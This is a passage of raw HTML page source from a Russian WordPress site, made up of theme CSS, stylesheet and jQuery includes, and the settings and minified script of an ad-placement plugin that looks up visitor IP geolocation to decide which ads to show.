.wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/131100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=131100' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 